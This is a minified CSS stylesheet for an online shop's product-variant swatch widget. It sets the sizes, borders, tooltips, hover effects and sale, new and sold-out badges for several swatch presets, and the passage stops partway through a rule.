.swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1420052 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1420052 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1420052 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1420052 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420052 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420052 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420052 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:6px !important;font-size:4.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420052 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420052 .swatch-image,variant-swatch-king div.swatch-preset-1420052 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420052 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1420052 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1420052 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420052 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1420050 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover;overflow:hidden;isolation:isolate}variant-swatch-king div.swatch-preset-1420050 .star-set-image::before{content:'';position:absolute;top:0;left:0;border-radius:inherit;background-image:inherit;background-position:inherit;background-repeat:no-repeat;background-size:inherit;width:100%;height:100%;opacity:1;transform:scale(1);transform-origin:top;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:3px}variant-swatch-king div.swatch-preset-1420050 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420050 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1420050 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420050 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420050 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420050 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-1420050 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1420050 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1420050 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .star-set-image:before{opacity:1;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 10px 10px -10px #000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420050 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-1420050 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420050.swatch-view-slide,variant-swatch-king div.swatch-preset-1420050.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420050 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1420050 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1420050 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1420050 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1420050 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1420050 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-1420050 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420050 .swatch-image,variant-swatch-king div.swatch-preset-1420050 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420050 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1420050 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1420050 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420050 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1420047 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420047 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420047 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:#00000000;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-1420047 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-1420047 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-1420047 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-1420047 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-1420047 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420047.swatch-view-slide,variant-swatch-king div.swatch-preset-1420047.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420047 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-1420047 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1420047 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-1420047 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-1420047 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-1420047 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1420047 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1420047 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1420047 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-1420047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1420047 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-1420047 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1420047 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1420047 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-1420047 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1420046 .star-set-image{height:40px;width:40px;background-position:top;border-radius:80px;background-color:#fff;background-size:cover}variant-swatch-king div.swatch-preset-1420046 .swatch-image-wrapper{border-style:solid;border-width:2px;border-color:#fff;border-radius:80px;padding:3px}variant-swatch-king div.swatch-preset-1420046 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1420046 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1420046 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1420046 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1420046 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1420046 li .swatch-selected .star-set-image::after{border-color:#000}variant-swatch-king div.swatch-preset-1420046 li .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1420046 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1420046 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#fff}variant-swatch-king div.swatches div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #fff transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper{z-index:12;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1420046 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:25px}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:25px}variant-swatch-king div.swatch-preset-1420046 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1420046.swatch-view-slide,variant-swatch-king div.swatch-preset-1420046.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1420046 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1420046 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1420046 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-1420046 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1420046 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1420046 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1420046 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420046 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420046 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;top:100%;right:50%;padding:2px !important;overflow:visible;border-radius:3px !important;width:75%;transform:translate(50%, calc(-0.29 * 46px - 0.3px));font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:11.5px !important;font-size:9.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1420046 .swatch-view-item{position:relative;overflow:visible !important}variant-swatch-king div.swatch-preset-1420046 .swatch-view-item{margin-bottom:10.2222222222px !important}variant-swatch-king div.swatch-preset-1420046 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1420046 .swatch-image,variant-swatch-king div.swatch-preset-1420046 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1420046 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1420046 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1420046 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1420046 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1619168 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1619168 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1619168 .star-set-image{height:20px;width:20px;background-position:top;border-radius:6px;background-color:#fff;background-size:cover;background-repeat:no-repeat;background-size:cover !important}variant-swatch-king div.swatch-preset-1619168 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#E0E0E0;border-radius:30px;background-color:#fff;height:42px}variant-swatch-king div.swatch-preset-1619168 .star-set-image{border-style:solid;border-width:.5px;border-color:#CFCFCF}variant-swatch-king div.swatches div.swatch-preset-1619168 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-1619168 ul.swatch-view{margin-top:10px !important}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:33.6px}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:3px;width:33.6px}variant-swatch-king div.swatch-preset-1619168 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1619168 .swatch-view-slide,variant-swatch-king div.swatch-preset-1619168 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1619168 .swatch-selected .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatch-preset-1619168 .swatch-selected .swatch-price-adjacent{color:#000}variant-swatch-king div.swatch-preset-1619168 .swatch-selected .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1619168 .swatch-image-wrapper:has(.swatch-selected){border-color:#28A745;background-color:#28A745}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){background-color:#28A745;border-color:#28A745}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#fff}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1619168 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#CFCFCF}variant-swatch-king div.swatch-preset-1619168 .swatch-img-text-adjacent{position:relative;display:inline-block;vertical-align:middle;padding:0 0.5rem;color:#000;font-size:13px;text-transform:none;overflow:hidden}variant-swatch-king div.swatch-preset-1619168 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;line-height:13px}variant-swatch-king div.swatch-preset-1619168 .swatch-price-adjacent{color:#000}variant-swatch-king div.swatches div.swatch-preset-1619168 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatches div.swatch-preset-1619168 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::before,variant-swatch-king div.swatches div.swatch-preset-1619168 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p::after{content:"_" !important;color:transparent;color:transparent}variant-swatch-king div.swatch-preset-1619168 .swatch-price-adjacent{font-size:0px;font-weight:400}variant-swatch-king div.swatch-preset-1619168 